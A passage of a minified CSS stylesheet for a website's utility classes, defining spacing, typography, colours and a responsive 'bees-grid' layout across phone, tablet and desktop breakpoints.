s-on-small{padding-left:2px;padding-right:2px}.is-padding-horizontal-xs-on-small{padding-left:4px;padding-right:4px}.is-padding-horizontal-s-on-small{padding-left:8px;padding-right:8px}.is-padding-horizontal-m-on-small{padding-left:16px;padding-right:16px}.is-padding-horizontal-l-on-small{padding-left:32px;padding-right:32px}.is-padding-horizontal-xl-on-small{padding-left:64px;padding-right:64px}.is-padding-horizontal-xxl-on-small{padding-left:92px;padding-right:92px}.is-padding-top-xxs-on-small{padding-top:2px!important}.is-padding-top-xs-on-small{padding-top:4px!important}.is-padding-top-s-on-small{padding-top:8px!important}.is-padding-top-m-on-small{padding-top:16px!important}.is-padding-top-l-on-small{padding-top:32px!important}.is-padding-top-xl-on-small{padding-top:64px!important}.is-padding-top-xxl-on-small{padding-top:92px!important}.is-padding-bottom-xxs-on-small{padding-bottom:2px!important}.is-padding-bottom-xs-on-small{padding-bottom:4px!important}.is-padding-bottom-s-on-small{padding-bottom:8px!important}.is-padding-bottom-m-on-small{padding-bottom:16px!important}.is-padding-bottom-l-on-small{padding-bottom:32px!important}.is-padding-bottom-xl-on-small{padding-bottom:64px!important}.is-padding-bottom-xxl-on-small{padding-bottom:92px!important}.is-padding-left-xxs-on-small{padding-left:2px}.is-padding-left-xs-on-small{padding-left:4px}.is-padding-left-s-on-small{padding-left:8px}.is-padding-left-m-on-small{padding-left:16px}.is-padding-left-l-on-small{padding-left:32px}.is-padding-left-xl-on-small{padding-left:64px}.is-padding-left-xxl-on-small{padding-left:92px}.is-padding-right-xxs-on-small{padding-right:2px}.is-padding-right-xs-on-small{padding-right:4px}.is-padding-right-s-on-small{padding-right:8px}.is-padding-right-m-on-small{padding-right:16px}.is-padding-right-l-on-small{padding-right:32px}.is-padding-right-xl-on-small{padding-right:64px}.is-padding-right-xxl-on-small{padding-right:92px}.is-padding-m-on-small{padding:16px}}.is-height-xs{height:14px}.is-height-s{height:16px}.is-height-m{height:20px}.is-height-l{height:24px}.is-height-xl{height:32px}.is-height-xxl{height:40px}.is-min-width-s{min-width:8px}.is-min-width-fit-content{min-width:-moz-fit-content;min-width:fit-content}.is-min-width-max-content{min-width:max-content}.is-min-width-zero{min-width:0}.is-width-xs{width:14px}.is-width-s{width:16px}.is-width-m{width:20px}.is-width-l{width:24px}.is-width-xl{width:32px}.is-width-xxl{width:40px}.gap-8{gap:8px}.gap-16{gap:16px}.gap-24{gap:24px}.gap-32{gap:32px}.gap-40{gap:40px}@media(max-width:727px){.gap-24-phone{gap:24px}}.is-underlined{text-decoration:underline}.is-hover-underline:hover{text-decoration:underline;opacity:1}.is-hover-black-underline:hover{text-decoration:underline;color:#000}.is-line-through{text-decoration:line-through}.is-text-weight-semi-bold{font-weight:600}.is-text-weight-bold{font-weight:700}.is-text-weight-normal{font-weight:400}.is-text-weight-medium{font-weight:500}.is-italic{font-style:italic}.is-uppercase{text-transform:uppercase}.is-capitalized{text-transform:capitalize}.is-lowercase{text-transform:lowercase}.is-text-transform-none-forced{text-transform:none!important}.is-text-align-left{text-align:left}.is-text-align-right{text-align:right}.is-text-align-center{text-align:center}.is-size-1{font-size:3rem}.is-size-2{font-size:2.5rem}.is-size-3{font-size:2rem}.is-size-4{font-size:1.5rem}.is-size-5{font-size:1.25rem!important}.is-size-6{font-size:1rem!important}.is-size-7{font-size:.75rem}.is-font-family-barlow{font-family:var(--heading-font),"Barlow","Arial",sans-serif}.is-font-family-sans-serif{font-family:var(--default-font),"Verdana","Arial",sans-serif}.is-font-family-barlow-only{font-family:Barlow,Arial,sans-serif}.is-font-size-xxsmall{font-size:10px!important}.is-font-size-xsmall{font-size:12px!important}.is-font-size-small{font-size:14px!important}.is-font-size-normal{font-size:16px!important}.is-font-size-medium{font-size:20px!important}.is-font-size-large{font-size:24px!important}.is-font-size-xlarge{font-size:32px!important}.is-font-size-xxlarge{font-size:40px!important}.is-font-size-xxxlarge{font-size:48px!important}.is-font-size-18{font-size:18px!important}.is-clickable{cursor:pointer}.is-white-space-inherit{white-space:inherit!important}.is-white-space-pre-wrap{white-space:pre-wrap}.is-white-space-no-wrap{white-space:nowrap}.is-word-break-break-all{word-break:break-all}@media(min-width:1366px){.is-font-size-xxlarge-on-desktop{font-size:40px}.is-line-height-xxlarge-on-desktop{line-height:48px}}@media(min-width:728px){.is-line-height-large-medium-up{line-height:32px!important}.is-line-height-xxlarge-medium-up{line-height:48px!important}}@media(max-width:727px){.is-font-size-normal-on-mobile{font-size:16px!important}.is-font-size-medium-on-mobile{font-size:20px!important}.is-font-size-small-on-mobile{font-size:14px!important}.is-font-size-xsmall-on-mobile{font-size:12px!important}.is-line-height-medium-on-mobile{line-height:24px}}.truncate-after-3-lines{-webkit-line-clamp:3}.truncate-after-2-lines,.truncate-after-3-lines{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-box-orient:vertical}.truncate-after-2-lines{-webkit-line-clamp:2}.truncate-after-1-line{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.is-first-letter-uppercase:first-letter{text-transform:uppercase}.is-line-height-inherit{line-height:inherit}.is-line-height-xsmall{line-height:14px!important}.is-line-height-small{line-height:16px!important}.is-line-height-medium{line-height:24px!important}.is-line-height-normal{line-height:20px!important}.is-line-height-large{line-height:32px!important}.is-line-height-xlarge{line-height:40px!important}.is-line-height-xxlarge{line-height:48px!important}.is-black-color{color:#000}.is-white-color{color:#fff}.is-thunderbird-color{color:#c9201d}.is-yellow-color{color:#ff0}.is-discount-green-color{color:#05853e!important}.is-bombay-color{color:#b9bcc1}.is-camarone-green-color{color:#006400}.is-blue-link-color{color:#4d6edb}.is-light-grey-color{color:#dfdede}.is-grey-color{color:#707372}.is-grey-container{color:#373a36}.is-selago-color{color:#f0ecfc}.is-salem-color{color:#05853e}.is-philippine-green-color{color:#1d8445}.is-disabled{color:#dfdede;cursor:not-allowed}.is-text-error-color{color:#c9201d}.is-royal-color{color:#4d6edb}.is-white-smoke{color:#f5f5f5}.is-black-label-primary-color{color:rgba(0,0,0,.9)}.is-black-label-secondary-color{color:rgba(0,0,0,.55)}.is-blue-info-text{color:#0363c4}.is-blue-info-text-secondary{color:#047af1}.is-red-error-text{color:#c9201d}.is-bees-grey-divider{border:1px solid #f0ecfc}.is-bees-black-border{border:1px solid #000}.is-bees-hex-border{border:1px solid rgba(20,20,20,.12)}.is-black-background{background-color:#000}.is-white-background{background-color:#fff}.is-grey-background{background-color:#373a36}.is-magnolia-background{background-color:#fbf9ff}.is-light-grey-background,.is-light-grey-background-full{background-color:#f8f8f8}.is-light-grey-background-full:before{position:absolute;top:0;display:block;width:100vw;height:100%;background-color:#f8f8f8;content:"";right:100%}.is-selago-background{background-color:#f0ecfc}.is-royal-blue-background{background-color:#4d6edb}.is-green{color:#006400!important}.is-grey-opacity{color:#707372;opacity:.7}.is-black-border{border-color:#000}.is-bombay-border{border-color:#b9bcc1}.is-grey-border{border-color:#707372}.is-selago-border{border-color:#f0ecfc}.is-royal-border{border-color:#4d6edb}.is-salem-border{border-color:#05853e}.is-black-label-primary-border{border-color:rgba(0,0,0,.9)}.is-black-label-secondary-border{border-color:rgba(0,0,0,.55)}.is-snow-background{background-color:#fafafa}.is-nero-grey-border{border-color:rgba(20,20,20,.12)}.is-hexa-txt-color{color:#141414!important}.is-hex-sub-txt-color{color:#757575!important}.is-opacity-0-3{opacity:.3}.is-opacity-0-5{opacity:.56}.bees-grid{display:flex;flex-flow:row wrap;align-items:stretch;width:100%;margin-right:auto;margin-left:auto}.bees-grid.is-grid-no-spacing{padding:0}.bees-col{box-sizing:border-box}.bees-grid.is-grid-no-spacing>.bees-col{margin:0}.is-order-1.is-order-1{order:1}.is-order-2.is-order-2{order:2}.is-order-3.is-order-3{order:3}.is-order-4.is-order-4{order:4}.is-order-5.is-order-5{order:5}.is-order-6.is-order-6{order:6}.is-order-7.is-order-7{order:7}.is-order-8.is-order-8{order:8}.is-order-9.is-order-9{order:9}.is-order-10.is-order-10{order:10}.is-order-11.is-order-11{order:11}.is-order-12.is-order-12{order:12}@media(max-width:727px){.bees-grid{padding:0}.bees-col{margin:16px;width:calc(100% - 32px)}.is-grid-no-spacing>.bees-col{width:100%}.is-col-hide-phone{display:none!important}.is-column-phone{flex-direction:column}.is-row-phone{flex-direction:row}.is-wrap-phone{flex-wrap:wrap}.is-success-content{display:flex;flex-wrap:wrap;justify-content:center;align-items:stretch}.is-success-content-items{margin:0;border-bottom:1px solid #f0ecfc;border-left:1px solid #f0ecfc;border-right:1px solid #f0ecfc;display:flex;width:245px;align-content:space-around;align-items:center;justify-content:center}.is-success-content-items:before{display:block;content:"";padding-top:0}.is-success-content-items:last-child,.is-success-content-items:nth-child(1n),.is-success-content-items:nth-child(1n+1){display:flex;min-width:245px;align-content:space-around;align-items:center;justify-content:center;border-bottom:1px solid #f0ecfc;border-left:0 solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items-image{justify-content:space-around;height:120px}.is-order-1-phone.is-order-1-phone{order:1}.is-order-2-phone.is-order-2-phone{order:2}.is-order-3-phone.is-order-3-phone{order:3}.is-order-4-phone.is-order-4-phone{order:4}.is-order-5-phone.is-order-5-phone{order:5}.is-order-6-phone.is-order-6-phone{order:6}.is-order-7-phone.is-order-7-phone{order:7}.is-order-8-phone.is-order-8-phone{order:8}.is-order-9-phone.is-order-9-phone{order:9}.is-order-10-phone.is-order-10-phone{order:10}.is-order-11-phone.is-order-11-phone{order:11}.is-order-12-phone.is-order-12-phone{order:12}.is-1-col-phone.is-1-col-phone{width:calc(25% - 32px)}.is-grid-no-spacing>.is-1-col-phone.is-1-col-phone{width:25%}.is-2-col-phone.is-2-col-phone{width:calc(50% - 32px)}.is-grid-no-spacing>.is-2-col-phone.is-2-col-phone{width:50%}.is-3-col-phone.is-3-col-phone{width:calc(75% - 32px)}.is-grid-no-spacing>.is-3-col-phone.is-3-col-phone{width:75%}.is-4-col-phone.is-4-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-4-col-phone.is-4-col-phone{width:100%}.is-5-col-phone.is-5-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-5-col-phone.is-5-col-phone{width:100%}.is-6-col-phone.is-6-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-6-col-phone.is-6-col-phone{width:100%}.is-7-col-phone.is-7-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-7-col-phone.is-7-col-phone{width:100%}.is-8-col-phone.is-8-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-8-col-phone.is-8-col-phone{width:100%}.is-9-col-phone.is-9-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-9-col-phone.is-9-col-phone{width:100%}.is-10-col-phone.is-10-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-10-col-phone.is-10-col-phone{width:100%}.is-11-col-phone.is-11-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-11-col-phone.is-11-col-phone{width:100%}.is-12-col-phone.is-12-col-phone{width:calc(100% - 32px)}.is-grid-no-spacing>.is-12-col-phone.is-12-col-phone{width:100%}.is-1-offset-phone.is-1-offset-phone{margin-left:calc(25% + 16px)}.bees-grid.is-grid-no-spacing>.is-1-offset-phone.is-1-offset-phone{margin-left:25%}.is-2-offset-phone.is-2-offset-phone{margin-left:calc(50% + 16px)}.bees-grid.is-grid-no-spacing>.is-2-offset-phone.is-2-offset-phone{margin-left:50%}.is-3-offset-phone.is-3-offset-phone{margin-left:calc(75% + 16px)}.bees-grid.is-grid-no-spacing>.is-3-offset-phone.is-3-offset-phone{margin-left:75%}}@media(min-width:728px)and (max-width:927px){.is-col-hide-small-tablet{display:none!important}.is-4-col-small-tablet{width:calc(50% - 32px)!important}.is-success-content{display:flex;flex-wrap:wrap;justify-content:center;max-width:80%;align-items:stretch}.is-success-content-items{margin:0;border-bottom:1px solid #f0ecfc;border-left:1px solid #f0ecfc;border-right:1px solid #f0ecfc;display:flex;min-width:245px;align-content:space-around;align-items:center;justify-content:flex-start}.is-success-content-items:before{display:block;content:"";padding-top:0}.is-success-content-items:nth-child(odd){margin:0;display:flex;min-width:245px;align-content:space-around;align-items:center;justify-content:flex-start;border-bottom:1px solid #f0ecfc;border-left:0 solid #f0ecfc;border-right:1px solid #f0ecfc}.is-success-content-items:nth-child(2n){width:245px;border-left:1px solid #f0ecfc}.is-success-content-items:last-child,.is-success-content-items:nth-child(2n){margin:0;display:flex;align-content:space-around;align-items:center;justify-content:flex-start;border-bottom:1px solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items:last-child{min-width:245px;border-left:0 solid #f0ecfc}.is-success-content-items-image{justify-content:space-around;height:120px}}@media(min-width:728px)and (max-width:1023px){.bees-grid{padding:0}.bees-col{margin:16px;width:calc(50% - 32px)}.is-grid-no-spacing>.bees-col{width:50%}.is-col-hide-tablet{display:none!important}.is-column-tablet{flex-direction:column}.is-row-tablet{flex-direction:row}.is-wrap-tablet{flex-wrap:wrap}.is-order-1-tablet.is-order-1-tablet{order:1}.is-order-2-tablet.is-order-2-tablet{order:2}.is-order-3-tablet.is-order-3-tablet{order:3}.is-order-4-tablet.is-order-4-tablet{order:4}.is-order-5-tablet.is-order-5-tablet{order:5}.is-order-6-tablet.is-order-6-tablet{order:6}.is-order-7-tablet.is-order-7-tablet{order:7}.is-order-8-tablet.is-order-8-tablet{order:8}.is-order-9-tablet.is-order-9-tablet{order:9}.is-order-10-tablet.is-order-10-tablet{order:10}.is-order-11-tablet.is-order-11-tablet{order:11}.is-order-12-tablet.is-order-12-tablet{order:12}.is-1-col-tablet.is-1-col-tablet{width:calc(12.5% - 32px)}.is-grid-no-spacing>.is-1-col-tablet.is-1-col-tablet{width:12.5%}.is-2-col-tablet.is-2-col-tablet{width:calc(25% - 32px)}.is-grid-no-spacing>.is-2-col-tablet.is-2-col-tablet{width:25%}.is-3-col-tablet.is-3-col-tablet{width:calc(37.5% - 32px)}.is-grid-no-spacing>.is-3-col-tablet.is-3-col-tablet{width:37.5%}.is-4-col-tablet.is-4-col-tablet{width:calc(50% - 32px)}.is-grid-no-spacing>.is-4-col-tablet.is-4-col-tablet{width:50%}.is-5-col-tablet.is-5-col-tablet{width:calc(62.5% - 32px)}.is-grid-no-spacing>.is-5-col-tablet.is-5-col-tablet{width:62.5%}.is-6-col-tablet.is-6-col-tablet{width:calc(75% - 32px)}.is-grid-no-spacing>.is-6-col-tablet.is-6-col-tablet{width:75%}.is-7-col-tablet.is-7-col-tablet{width:calc(87.5% - 32px)}.is-grid-no-spacing>.is-7-col-tablet.is-7-col-tablet{width:87.5%}.is-8-col-tablet.is-8-col-tablet{width:calc(100% - 32px)}.is-grid-no-spacing>.is-8-col-tablet.is-8-col-tablet{width:100%}.is-9-col-tablet.is-9-col-tablet{width:calc(100% - 32px)}.is-grid-no-spacing>.is-9-col-tablet.is-9-col-tablet{width:100%}.is-10-col-tablet.is-10-col-tablet{width:calc(100% - 32px)}.is-grid-no-spacing>.is-10-col-tablet.is-10-col-tablet{width:100%}.is-11-col-tablet.is-11-col-tablet{width:calc(100% - 32px)}.is-grid-no-spacing>.is-11-col-tablet.is-11-col-tablet{width:100%}.is-12-col-tablet.is-12-col-tablet{width:calc(100% - 32px)}.is-grid-no-spacing>.is-12-col-tablet.is-12-col-tablet{width:100%}.is-1-offset-tablet.is-1-offset-tablet{margin-left:calc(12.5% + 16px)}.bees-grid.is-grid-no-spacing>.is-1-offset-tablet.is-1-offset-tablet{margin-left:12.5%}.is-2-offset-tablet.is-2-offset-tablet{margin-left:calc(25% + 16px)}.bees-grid.is-grid-no-spacing>.is-2-offset-tablet.is-2-offset-tablet{margin-left:25%}.is-3-offset-tablet.is-3-offset-tablet{margin-left:calc(37.5% + 16px)}.bees-grid.is-grid-no-spacing>.is-3-offset-tablet.is-3-offset-tablet{margin-left:37.5%}.is-4-offset-tablet.is-4-offset-tablet{margin-left:calc(50% + 16px)}.bees-grid.is-grid-no-spacing>.is-4-offset-tablet.is-4-offset-tablet{margin-left:50%}.is-5-offset-tablet.is-5-offset-tablet{margin-left:calc(62.5% + 16px)}.bees-grid.is-grid-no-spacing>.is-5-offset-tablet.is-5-offset-tablet{margin-left:62.5%}.is-6-offset-tablet.is-6-offset-tablet{margin-left:calc(75% + 16px)}.bees-grid.is-grid-no-spacing>.is-6-offset-tablet.is-6-offset-tablet{margin-left:75%}.is-7-offset-tablet.is-7-offset-tablet{margin-left:calc(87.5% + 16px)}.bees-grid.is-grid-no-spacing>.is-7-offset-tablet.is-7-offset-tablet{margin-left:87.5%}}@media(min-width:928px)and (max-width:1023px){.is-col-hide-large-tablet{display:none!important}.is-success-content{display:flex;flex-wrap:wrap;justify-content:center;max-width:80%;align-items:stretch}.is-success-content-items{margin:0;border-bottom:1px solid #f0ecfc;border-left:1px solid #f0ecfc;border-right:1px solid #f0ecfc;display:flex;min-width:245px;width:260px;align-content:space-around;align-items:center;justify-content:center}.is-success-content-items:before{display:block;content:"";padding-top:0}.is-success-content-items:nth-child(3n+1){border-bottom:1px solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items:nth-child(3n){border-bottom:1px solid #f0ecfc}.is-success-content-items:nth-child(3n),.is-success-content-items:nth-child(3n+3){margin:0;display:flex;align-content:space-around;align-items:center;justify-content:center;min-width:245px;width:260px;border-left:1px solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items:nth-child(3n+1){border-right:1px solid #f0ecfc}.is-success-content-items:last-child,.is-success-content-items:nth-child(3n+1){margin:0;display:flex;align-content:space-around;align-items:center;justify-content:center;min-width:245px;width:260px;border-left:0 solid #f0ecfc}.is-success-content-items:last-child{border-bottom:1px solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items-image{justify-content:space-around;height:120px}}@media(min-width:1024px){.bees-grid{padding:0;max-width:1024px}.bees-col{margin:16px;width:calc(33.3333333333% - 32px)}.is-grid-no-spacing>.bees-col{width:33.3333333333%}.is-col-hide-desktop{display:none!important}.is-column,.is-column-desktop{flex-direction:column}.is-row,.is-row-desktop{flex-direction:row}.is-order-1-desktop.is-order-1-desktop{order:1}.is-order-2-desktop.is-order-2-desktop{order:2}.is-order-3-desktop.is-order-3-desktop{order:3}.is-order-4-desktop.is-order-4-desktop{order:4}.is-order-5-desktop.is-order-5-desktop{order:5}.is-order-6-desktop.is-order-6-desktop{order:6}.is-order-7-desktop.is-order-7-desktop{order:7}.is-order-8-desktop.is-order-8-desktop{order:8}.is-order-9-desktop.is-order-9-desktop{order:9}.is-order-10-desktop.is-order-10-desktop{order:10}.is-order-11-desktop.is-order-11-desktop{order:11}.is-order-12-desktop.is-order-12-desktop{order:12}.is-1-col,.is-1-col-desktop.is-1-col-desktop{width:calc(8.3333333333% - 32px)}.is-grid-no-spacing>.is-1-col,.is-grid-no-spacing>.is-1-col-desktop.is-1-col-desktop{width:8.3333333333%}.is-2-col,.is-2-col-desktop.is-2-col-desktop{width:calc(16.6666666667% - 32px)}.is-grid-no-spacing>.is-2-col,.is-grid-no-spacing>.is-2-col-desktop.is-2-col-desktop{width:16.6666666667%}.is-3-col,.is-3-col-desktop.is-3-col-desktop{width:calc(25% - 32px)}.is-grid-no-spacing>.is-3-col,.is-grid-no-spacing>.is-3-col-desktop.is-3-col-desktop{width:25%}.is-4-col,.is-4-col-desktop.is-4-col-desktop{width:calc(33.3333333333% - 32px)}.is-grid-no-spacing>.is-4-col,.is-grid-no-spacing>.is-4-col-desktop.is-4-col-desktop{width:33.3333333333%}.is-5-col,.is-5-col-desktop.is-5-col-desktop{width:calc(41.6666666667% - 32px)}.is-grid-no-spacing>.is-5-col,.is-grid-no-spacing>.is-5-col-desktop.is-5-col-desktop{width:41.6666666667%}.is-6-col,.is-6-col-desktop.is-6-col-desktop{width:calc(50% - 32px)}.is-grid-no-spacing>.is-6-col,.is-grid-no-spacing>.is-6-col-desktop.is-6-col-desktop{width:50%}.is-7-col,.is-7-col-desktop.is-7-col-desktop{width:calc(58.3333333333% - 32px)}.is-grid-no-spacing>.is-7-col,.is-grid-no-spacing>.is-7-col-desktop.is-7-col-desktop{width:58.3333333333%}.is-8-col,.is-8-col-desktop.is-8-col-desktop{width:calc(66.6666666667% - 32px)}.is-grid-no-spacing>.is-8-col,.is-grid-no-spacing>.is-8-col-desktop.is-8-col-desktop{width:66.6666666667%}.is-9-col,.is-9-col-desktop.is-9-col-desktop{width:calc(75% - 32px)}.is-grid-no-spacing>.is-9-col,.is-grid-no-spacing>.is-9-col-desktop.is-9-col-desktop{width:75%}.is-10-col,.is-10-col-desktop.is-10-col-desktop{width:calc(83.3333333333% - 32px)}.is-grid-no-spacing>.is-10-col,.is-grid-no-spacing>.is-10-col-desktop.is-10-col-desktop{width:83.3333333333%}.is-11-col,.is-11-col-desktop.is-11-col-desktop{width:calc(91.6666666667% - 32px)}.is-grid-no-spacing>.is-11-col,.is-grid-no-spacing>.is-11-col-desktop.is-11-col-desktop{width:91.6666666667%}.is-12-col,.is-12-col-desktop.is-12-col-desktop{width:calc(100% - 32px)}.is-grid-no-spacing>.is-12-col,.is-grid-no-spacing>.is-12-col-desktop.is-12-col-desktop{width:100%}.is-1-offset,.is-1-offset-desktop.is-1-offset-desktop{margin-left:calc(8.3333333333% + 16px)}.bees-grid.is-grid-no-spacing>.is-1-offset,.bees-grid.is-grid-no-spacing>.is-1-offset-desktop.is-1-offset-desktop{margin-left:8.3333333333%}.is-2-offset,.is-2-offset-desktop.is-2-offset-desktop{margin-left:calc(16.6666666667% + 16px)}.bees-grid.is-grid-no-spacing>.is-2-offset,.bees-grid.is-grid-no-spacing>.is-2-offset-desktop.is-2-offset-desktop{margin-left:16.6666666667%}.is-3-offset,.is-3-offset-desktop.is-3-offset-desktop{margin-left:calc(25% + 16px)}.bees-grid.is-grid-no-spacing>.is-3-offset,.bees-grid.is-grid-no-spacing>.is-3-offset-desktop.is-3-offset-desktop{margin-left:25%}.is-4-offset,.is-4-offset-desktop.is-4-offset-desktop{margin-left:calc(33.3333333333% + 16px)}.bees-grid.is-grid-no-spacing>.is-4-offset,.bees-grid.is-grid-no-spacing>.is-4-offset-desktop.is-4-offset-desktop{margin-left:33.3333333333%}.is-5-offset,.is-5-offset-desktop.is-5-offset-desktop{margin-left:calc(41.6666666667% + 16px)}.bees-grid.is-grid-no-spacing>.is-5-offset,.bees-grid.is-grid-no-spacing>.is-5-offset-desktop.is-5-offset-desktop{margin-left:41.6666666667%}.is-6-offset,.is-6-offset-desktop.is-6-offset-desktop{margin-left:calc(50% + 16px)}.bees-grid.is-grid-no-spacing>.is-6-offset,.bees-grid.is-grid-no-spacing>.is-6-offset-desktop.is-6-offset-desktop{margin-left:50%}.is-7-offset,.is-7-offset-desktop.is-7-offset-desktop{margin-left:calc(58.3333333333% + 16px)}.bees-grid.is-grid-no-spacing>.is-7-offset,.bees-grid.is-grid-no-spacing>.is-7-offset-desktop.is-7-offset-desktop{margin-left:58.3333333333%}.is-8-offset,.is-8-offset-desktop.is-8-offset-desktop{margin-left:calc(66.6666666667% + 16px)}.bees-grid.is-grid-no-spacing>.is-8-offset,.bees-grid.is-grid-no-spacing>.is-8-offset-desktop.is-8-offset-desktop{margin-left:66.6666666667%}.is-9-offset,.is-9-offset-desktop.is-9-offset-desktop{margin-left:calc(75% + 16px)}.bees-grid.is-grid-no-spacing>.is-9-offset,.bees-grid.is-grid-no-spacing>.is-9-offset-desktop.is-9-offset-desktop{margin-left:75%}.is-10-offset,.is-10-offset-desktop.is-10-offset-desktop{margin-left:calc(83.3333333333% + 16px)}.bees-grid.is-grid-no-spacing>.is-10-offset,.bees-grid.is-grid-no-spacing>.is-10-offset-desktop.is-10-offset-desktop{margin-left:83.3333333333%}.is-11-offset,.is-11-offset-desktop.is-11-offset-desktop{margin-left:calc(91.6666666667% + 16px)}.bees-grid.is-grid-no-spacing>.is-11-offset,.bees-grid.is-grid-no-spacing>.is-11-offset-desktop.is-11-offset-desktop{margin-left:91.6666666667%}.is-full-width-on-desktop{width:100%}.is-success-content{display:flex;flex-wrap:wrap;justify-content:center;max-width:100%;align-items:stretch}.is-success-content-items{margin:0;display:flex;min-width:342px;align-content:space-around;align-items:center;justify-content:flex-start;flex-direction:column;border-bottom:1px solid #f0ecfc;border-left:1px solid #f0ecfc;border-right:1px solid #f0ecfc}.is-success-content-items:before{display:block;content:"";padding-top:0}.is-success-content-items:nth-child(3n+1){border-right:0 solid #f0ecfc}.is-success-content-items:nth-child(3n),.is-success-content-items:nth-child(3n+3){margin:0;display:flex;min-width:342px;align-content:space-around;align-items:center;justify-content:flex-start;flex-direction:column;border-left:1px solid #f0ecfc;border-right:0 solid #f0ecfc}.is-success-content-items:nth-child(3n+1){border-right:1px solid #f0ecfc}.is-success-content-items:last-child,.is-success-content-items:nth-child(3n+1){margin:0;display:flex;min-width:342px;align-content:space-around;align-items:center;justify-content:flex-start;flex-direction:column;border-left:0 solid #f0ecfc}.is-success-content-items:last-child{border-right:0 solid #f0ecfc}.is-success-content-items-image{justify-content:space-around;height:120px}}@media(min-width:1366px){.bees-grid{padding:0;max-width:1328px}.is-1-col-large-desktop,.is-1-col-large-desktop.is-1-col-large-desktop{width:calc(8.3333333333% - 32px)}.is-grid-no-spacing>.is-1-col-large-desktop,.is-grid-no-spacing>.is-1-col-large-desktop.is-1-col-large-desktop{width:8.3333333333%}.is-2-col-large-desktop,.is-2-col-large-desktop.is-2-col-large-desktop{width:calc(16.6666666667% - 32px)}.is-grid-no-spacing>.is-2-col-large-desktop,.is-grid-no-spacing>.is-2-col-large-desktop.is-2-col-large-desktop{width:16.6666666667%}.is-3-col-large-desktop,.is-3-col-large-desktop.is-3-col-large-desktop{width:calc(25% - 32px)}.is-grid-no-spacing>.is-3-col-large-desktop,.is-grid-no-spacing>.is-3-col-large-desktop.is-3-col-large-desktop{width:25%}.is-4-col-large-desktop,.is-4-col-large-desktop.is-4-col-large-desktop{width:calc(33.3333333333% - 32px)}.is-grid-no-spacing>.is-4-col-large-desktop,.is-grid-no-spacing>.is-4-col-large-desktop.is-4-col-large-desktop{width:33.3333333333%}.is-5-col-large-desktop,.is-5-col-large-desktop.is-5-col-large-desktop{width:calc(41.6666666667% - 32px)}.is-grid-no-spacing>.is-5-col-large-desktop,.is-grid-no-spacing>.is-5-col-large-desktop.is-5-col-large-desktop{width:41.6666666667%}.is-6-col-large-desktop,.is-6-col-large-desktop.is-6-col-large-desktop{width:calc(50% - 32px)}.is-grid-no-spacing>.is-6-col-large-desktop,.is-grid-no-spacing>.is-6-col-large-desktop.is-6-col-large-desktop{width:50%}.is-7-col-large-desktop,.is-7-col-large-desktop.is-7-col-large-desktop{width:calc(58.3333333333% - 32px)}.is-grid-no-spacing>.is-7-col-large-desktop,.is-grid-no-spacing>.is-7-col-large-desktop.is-7-col-large-desktop{width:58.3333333333%}.is-8-col-large-desktop,.is-8-col-large-desktop.is-8-col-large-desktop{width:calc(66.6666666667% - 32px)}.is-grid-no-spacing>.is-8-col-large-desktop,.is-grid-no-spacing>.is-8-col-large-desktop.is-8-col-large-desktop{width:66.6666666667%}.is-9-col-large-desktop,.is-9-col-large-desktop.is-9-col-large-desktop{width:calc(75% - 32px)}.is-grid-no-spacing>.is-9-col-large-desktop,.is-grid-no-spacing>.is-9-col-large-desktop.is-9-col-large-desktop{width:75%}.is-10-col-large-desktop,.is-10-col-large-desktop.is-10-col-large-desktop{width:calc(83.3333333333% - 32px)}.is-grid-no-spacing>.is-10-col-large-desktop,.is-grid-no-spacing>.is-10-col-large-desktop.is-10-col-large-desktop{width:83.3333333333%}.is-11-col-large-desktop,.is-11-col-large-desktop.is-11-col-large-desktop{width:calc(91.6666666667% - 32px)}.is-grid-no-spacing>.is-11-col-large-desktop,.is-grid-no-spacing>.is-11-col-large-desktop.is-11-col-large-desktop{width:91.6666666667%}.is-12-col-large-desktop,.is-12-col-large-desktop.is-12-col-large-desktop{width:calc(100% - 32px)}.is-grid-no-spacing>.is-12-col-large-desktop,.is-grid-no-spacing>.is-12-col-large-desktop.is-12-col-large-desktop{width:100%}}.is-hidden{display:none!important}.is-overflow-scroll{overflow:scroll!important}.is-overflow-hidden{overflow:hidden!important}.visually-hidden{clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}@media(min-width:320px){.is-shown-small-plus{display:block}.is-hidden-small-plus{display:none!important}}@media(min-width:728px){.is-shown-medium-plus{display:block}.is-hidden-medium-plus{display:none!important}}@media(min-width:1366px){.is-shown-large-plus{display:block}.is-hidden-large-plus{display:none!important}}@media print{.is-hidden-print{display:none}.is-show-print{display:block!important}}.thin-black-line{border:.5px solid #000;height:100%}.is-non-button{background-color:rgba(0,0,0,0)!important;border:rgba(0,0,0,0);color:#000!important;box-shadow:none;padding:0!important;height:auto}.is-non-button:hover{box-shadow:none!important;background:rgba(0,0,0,0)!important}.is-button-color-blue{color:#0f7ffa!important}.underline-tab:hover{border-color:#000}.underline-tab-selected{border-color:#4d6edb}.is-grey-bottom-border{border:solid #f0ecfc;border-width:0 0 2px}@media(max-width:727px){.is-grey-top-border-on-phone{border:solid #f0ecfc;border-width:2px 0 0}}.border-none{border:none!important}.no-vertical-margin{margin-bottom:0;margin-top:0}.fixed-center-center{width:100%;height:100vh;position:fixed!important;top:0;left:0;display:flex;justify-content:center;align-items:center;overflow:auto}.mobile_sort_by_button{background:#fff;text-transform:none}.overflow-x-hidden{overflow-x:"hidden"}.mobile-sort-by-title{height:24px}.mobile-sort-by-apply-button,.mobile-sort-by-option{height:40px}.is-hover-pointer:hover{cursor:pointer}.small-shadow{box-shadow:0 0 10px 